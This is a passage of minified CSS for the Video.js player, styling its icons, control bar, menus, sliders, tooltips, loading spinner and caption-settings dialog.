.vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls 